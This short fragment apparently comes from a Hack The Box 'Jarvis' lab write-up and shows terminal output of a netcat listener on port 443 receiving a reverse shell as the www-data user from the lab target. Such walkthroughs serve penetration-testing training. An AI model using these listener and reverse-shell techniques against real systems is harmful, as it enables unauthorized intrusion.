 root@Kali:~/hackthebox/jarvis# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:47758.
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
 07:49:14 up 2 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$